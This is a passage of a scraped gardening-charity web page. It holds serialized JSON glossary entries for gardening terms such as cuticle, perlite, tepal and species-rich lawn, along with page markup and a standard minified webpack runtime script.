plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"93737833-779b-4ccb-95b9-3d1c684eab3d","id":236,"displayOrder":68,"parentId":0,"modified":"2024-06-05T17:31:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":194,"keyword":"Cuticle","content":"A waxy, protective layer on the surface of leaves and stems that helps to prevent water loss. It also provides a barrier against insect feeding damage and diseases. The thickness and composition of the cuticle can vary depending on the plant species and environmental conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b8da8c-1c38-49a7-8bc4-a822ebe4d8e1/droplets-of-water-on-waxy-cuticle-of-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"353a22b3-aa13-4693-ab3d-3324eeeecd75","id":237,"displayOrder":69,"parentId":0,"modified":"2024-06-05T17:33:47","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":195,"keyword":"Cuticles","content":"A waxy, protective layer on the surface of leaves and stems that helps to prevent water loss. It also provides a barrier against insect feeding damage and diseases. The thickness and composition of the cuticle can vary depending on the plant species and environmental conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b8da8c-1c38-49a7-8bc4-a822ebe4d8e1/droplets-of-water-on-waxy-cuticle-of-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f7b41a22-8968-42bc-8c6b-f4b058fe8f4a","id":238,"displayOrder":70,"parentId":0,"modified":"2024-06-05T17:34:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":171,"keyword":"Aerate","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3b239ddf-b06e-47cd-8e1b-03d6dd8a9d8b","id":239,"displayOrder":46,"parentId":0,"modified":"2024-06-05T16:36:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":240,"keyword":"Hybrid tea roses","content":"Hybrid tea roses have double flowers, in single or small clusters with shapely, often scrolled flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5ebf4f6c-b371-4329-9c03-5117f3313d64/hybrid-tea-roses.jpg?width=400&height=267&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7155c2c3-7417-4554-b51c-2c1aa7a71a90","id":240,"displayOrder":124,"parentId":0,"modified":"2024-12-19T11:16:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":241,"keyword":"Floribunda roses","content":"Floribunda roses have double flowers in large clusters, usually with cup-shaped blooms.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/da7631b3-6cf9-4dc1-8719-e802e61e5d95/floribunda-roses.jpg?width=400&height=267&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2b5b29a0-9a56-43d5-aa5a-bee3f709f148","id":241,"displayOrder":125,"parentId":0,"modified":"2024-12-19T11:15:38","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":249,"keyword":"Trusses","content":"Clusters of flowers or fruit growing from the same point or node on a stem. The term is commonly used in relation to tomatoes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1b7c2b-d8bf-407d-b1e1-fb4153f23227/glossary-truss-of-beefsteak-tomatoes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad580e5e-f1b9-46fb-855e-a302d4afc0a8","id":242,"displayOrder":126,"parentId":0,"modified":"2025-02-12T11:17:46","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":250,"keyword":"Archeophyte","content":"A plant that is not native but was introduced to the UK, through human activity, before 1500 and is now naturalised. Well-known archaeophytes include cornflower, ground elder and fennel. RHS plant profiles classify archeophytes as native plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0675b6fa-35dd-4e8e-ad61-7e3463aae9d9/glossary-cornflower-and-poppy-are-both-archeophytes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c9f7a93-072b-46f4-b428-2c771d1ec869","id":243,"displayOrder":127,"parentId":0,"modified":"2025-02-12T10:34:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":251,"keyword":"Biodiversity","content":"The variety of living organisms (plants, animals, fungi and microorganisms) in a particular environment. Boosting the biodiversity of your garden has many benefits, including supporting wildlife, improving soil health and reducing the likelihood of pest and disease problems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7fafb4eb-db54-4740-b1f6-2dd0458a4fbf/glossary-pond-can-help-to-increase-garden-biodiversity.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9dbbdbae-7f8c-41cb-8715-ddfebde2f82c","id":244,"displayOrder":128,"parentId":0,"modified":"2025-02-12T10:36:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":252,"keyword":"Biosecurity","content":"Measures aimed at preventing the spread of potentially harmful organisms (pests, diseases or invasive species) into the environment. These include sourcing plants responsibly, quarantining new plants and practising good garden hygiene.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a4a53c42-56ba-4f62-8055-09646269ce9a/glossary-biosecurity-plants-in-quarantine.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8e639a26-b9c7-454f-b280-2d5d95ff7616","id":245,"displayOrder":129,"parentId":0,"modified":"2025-02-12T10:39:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":253,"keyword":"Drill","content":"A miniature furrow typically 1&ndash;5cm deep, made with a stick, hoe or rake. It is used for planting seeds or bulbs, and ensures they are positioned at the correct depth and spacing.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a56d1ee-ab5d-492a-9b8f-534d82bc008e/glossary-making-a-drill-with-small-hoe.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"895c5318-b338-4cbd-abf9-4a4b73fc33ac","id":246,"displayOrder":130,"parentId":0,"modified":"2025-02-12T10:46:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":254,"keyword":"Formal lawn","content":"A formal lawn is a meticulously maintained area of grass, often found in gardens, parks and estates. It typically features crisp edges and evenly mown grass of just a couple of species. Weeds and wildflowers are generally not welcome in a formal lawn, making them much less biodiverse than informal, species-rich lawns.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/42a2c0ca-2fb7-490a-9439-202ecdd6fd3b/glossary-formal-lawn-with-plant-borders.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"816e13be-0328-4f23-ab73-15a8585bacb8","id":247,"displayOrder":131,"parentId":0,"modified":"2025-02-12T10:49:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":255,"keyword":"Green waste","content":"Plant-based waste that is suitable for composting, such as dead leaves, clippings from pruning or grass mowing and discarded annuals. Many local councils have green waste recycling schemes if home composting isn&#39;t an option.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5c7d20be-4dc1-43c2-a4a1-7d2c952a3a86/glossary-green-waste-on-compost-heap.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8da38254-4d07-4b6f-9729-de223b9cd9a1","id":248,"displayOrder":132,"parentId":0,"modified":"2025-02-12T10:52:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":256,"keyword":"Hybridise","content":"The process of crossing two distinct parent plants, by transferring pollen from the male anther of one to the female stigma of another, to create a hybrid.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/258658ba-729f-41ed-b51c-ac2496dec071/glossary-hybridising-roses.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3d5ce51b-16f8-4448-9b42-26027aa80820","id":249,"displayOrder":133,"parentId":0,"modified":"2025-02-12T10:58:17","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":257,"keyword":"Invasive","content":"Invasive plants are those that grow vigorously, spread rapidly and can out-compete other plants. Native, non-native and cultivated plants can all be invasive.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1dd930-8f2c-41d4-801c-24f84ba839c3/glossary-invasive-plant-near-riverbank.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d613e39d-5b86-4247-a9ef-5aa72f2c978f","id":250,"displayOrder":134,"parentId":0,"modified":"2025-02-12T10:59:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":258,"keyword":"Invertebrate","content":"Invertebrates are animals that don&#39;t have a backbone. Common garden invertebrates, or minibeasts, include insects, spiders, worms, slugs, snails, woodlice and centipedes. They play important roles in a garden ecosystem, including breaking down organic matter, pollinating flowers and providing food for other animals.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/20159fbd-1920-4b98-b490-3dd3ec3064f2/glossary-snail-is-a-common-garden-invertebrate.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"64722c27-f93b-4d39-b72f-f4c8db3b8fec","id":251,"displayOrder":135,"parentId":0,"modified":"2025-02-12T11:00:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":259,"keyword":"Native","content":"A native plant is one that originated or arrived naturally in a particular place without human involvement. In the British Isles, native plants are those that were here during the last ice age or have arrived unaided since.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/82dc25b8-29cf-425d-a9ea-dc8b2fa17aeb/glossary-native-english-bluebell.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a3076dfe-d081-49c8-987d-63df46c2c452","id":252,"displayOrder":136,"parentId":0,"modified":"2025-02-12T11:08:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":260,"keyword":"Naturalised","content":"Naturalised plants are those that have been introduced to a place outside of their native range and have become established in the wild there, surviving, reproducing and spreading without help. Sycamores, snowdrops and sweet chestnuts are naturalised plants in the UK.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fa14e968-662f-4860-8923-035bb6173ac5/glossary-snowdrops-are-naturalised-in-uk.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dbb6583f-28fc-46d3-b1ae-283c9c0b2900","id":253,"displayOrder":137,"parentId":0,"modified":"2025-02-12T11:08:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":261,"keyword":"Perlite","content":"Perlite is a naturally occurring volcanic rock which, when heated to high temperatures, expands to produce lightweight, micro-porous granules. It was traditionally added to compost to aid drainage and aeration, however, its manufacture, packaging and distribution has a big environmental impact, so locally-sourced grit or gravel is now preferred.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/18564b1d-cc77-4a9d-9389-4a9b0921f5a4/glossary-perlite.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"16e05eae-24fe-4159-a6f9-dad08bec40ae","id":254,"displayOrder":138,"parentId":0,"modified":"2025-02-12T11:10:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":262,"keyword":"Pesticide","content":"A pesticide is a substance designed to kill or control the growth and behaviour of living organisms. It is also known as plant protection product and includes insecticides, fungicides, herbicides and molluscicides. The RHS doesn&rsquo;t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"534c85c8-a6f4-4105-84ab-87d8bc0133d2","id":255,"displayOrder":139,"parentId":0,"modified":"2025-02-12T11:18:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":263,"keyword":"Pesticides","content":"Pesticides are substances designed to kill or control the growth and behaviour of living organisms. They are also known as plant protection products and include insecticides, fungicides, herbicides and molluscicides. The RHS doesn&rsquo;t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1696b0ba-2f0a-4132-8b22-be8767cd0ff5","id":256,"displayOrder":140,"parentId":0,"modified":"2025-02-12T11:11:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":264,"keyword":"Species-rich lawn","content":"A species-rich lawn is one that contains a variety of plant species rather than just a single grass species. Diverse lawns look attractive, better support garden wildlife, are more drought tolerant and need less regular mowing and maintenance than traditional, formal lawns.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/48a28c60-e3b0-48cc-81d9-b8f26c2aac67/glossary-clover-as-a-part-of-species-rich-lawn.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"87d5065a-50a4-4cc8-bcb0-f7e6da802e93","id":257,"displayOrder":141,"parentId":0,"modified":"2025-02-12T11:13:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":265,"keyword":"Tepal","content":"A tepal is a name used for both petals and sepals (the outer parts of a flower) when they are indistinguishable from each other. Plants that have tepals include tulips, daffodils, magnolias and orchids.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8203da51-d253-4e8c-8a31-07ffceca1983/glossary-tepals-on-tulip-flowers.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c945b6b5-cd35-46e1-ab09-9c3a4b77021f","id":258,"displayOrder":142,"parentId":0,"modified":"2025-02-12T11:16:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":266,"keyword":"Wildflower","content":"A term generally applied to non-woody, flowering plants that are natural to a particular area and grow there without human assistance. More accurately, British wildflowers normally applies to UK natives including plants introduced into the wild before 1500.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9a0f731c-4df0-4b80-9641-22c772b186bd/glossary-wildflowers.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8f698bad-664a-4d40-b532-11cbe13ec030","id":259,"displayOrder":143,"parentId":0,"modified":"2025-02-12T11:19:50","pageCreated":"0001-01-01T00:00:00"}],"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 27 Jan 2026 12:24:52 GMT"],"content-length":["203768"]},"status":200,"statusText":"OK","url":"http://localhost/api/glossary/GetAll","responseType":"json"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-gardening-for-the-environment\" href=\"/gardening-for-the-environment\">Gardening for the environment\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-planet-friendly-gardening-tips\" href=\"/gardening-for-the-environment/planet-friendly-gardening-tips\">\u003Cspan>planet friendly gardening tips\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-pollution\" href=\"/gardening-for-the-environment/pollution\">\u003Cspan>Pollution\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-soil\" href=\"/gardening-for-the-environment/soil\">\u003Cspan>Soil\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-planting-for-the-environment\" href=\"/gardening-for-the-environment/planting-for-the-environment\">\u003Cspan>Planting for the environment\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-water\" href=\"/gardening-for-the-environment/water\">\u003Cspan>Water\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 27 Jan 2026 12:24:52 GMT"],"content-length":["1298"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries","responseType":"json"},"breadcrumb_/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-gardening-for-the-environment\" href=\"/gardening-for-the-environment\">Gardening for the environment\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-planet-friendly-gardening-tips\" href=\"/gardening-for-the-environment/planet-friendly-gardening-tips\">\u003Cspan>planet friendly gardening tips\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-pollution\" href=\"/gardening-for-the-environment/pollution\">\u003Cspan>Pollution\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-soil\" href=\"/gardening-for-the-environment/soil\">\u003Cspan>Soil\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-planting-for-the-environment\" href=\"/gardening-for-the-environment/planting-for-the-environment\">\u003Cspan>Planting for the environment\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-gardening-for-the-environment-water\" href=\"/gardening-for-the-environment/water\">\u003Cspan>Water\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries"}}</script>

        </div>

        
    </div> 

    

    
      
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Grow your own garden sundries" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.InspirationArticle" />
    <input type="hidden" id="pageTemplate" value="InspirationArticle" />
    <input type="hidden" id="pageTitle" value="Low carbon gardening: Grow your own garden sundries" />
    <input type="hidden" id="pageLocation" value="/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-12-14T14:23:15.064" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2021-06-02T12:19:12.133" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/inspiration-articles/browser/scripts.js?v=63838"  type="module" ></script>
    <script   src="/wwwroot/js/bundles/v2/inspiration-articles/browser/runtime.js?v=63838"  type="module" ></script>    
    <script   src="/wwwroot/js/bundles/v2/inspiration-articles/browser/polyfills.js?v=63838"  type="module" ></script>
    
    <script   src="/wwwroot/js/bundles/v2/inspiration-articles/browser/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/inspiration-articles/browser/runtime.js?v=63838
body_size: -82
content:
(()=>{"use strict";var e,v={},_={};function n(e){var a=_[e];if(void 0!==a)return a.exports;var r=_[e]={exports:{}};return v[e].call(r.exports,r,r.exports,n),r.exports}n.m=v,e=[],n.O=(a,r,s,l)=>{if(!r){var o=1/0;for(t=0;t<e.length;t++){for(var[r,s,l]=e[t],u=!0,f=0;f<r.length;f++)(!1&l||o>=l)&&Object.keys(n.O).every(d=>n.O[d](r[f]))?r.splice(f--,1):(u=!1,l<o&&(o=l));if(u){e.splice(t--,1);var c=s();void 0!==c&&(a=c)}}return a}l=l||0;for(var t=e.length;t>0&&e[t-1][2]>l;t--)e[t]=e[t-1];e[t]=[r,s,l]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=s=>0===e[s];var a=(s,l)=>{var f,c,[t,o,u]=l,i=0;if(t.some(b=>0!==e[b])){for(f in o)n.o(o,f)&&(n.m[f]=o[f]);if(u)var p=u(n)}for(s&&s(l);i<t.length;i++)n.o(e,c=t[i])&&e[c]&&e[c][0](),e[c]=0;return n.O(p)},r=self.webpackChunkinspiration_articles=self.webpackChunkinspiration_articles||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();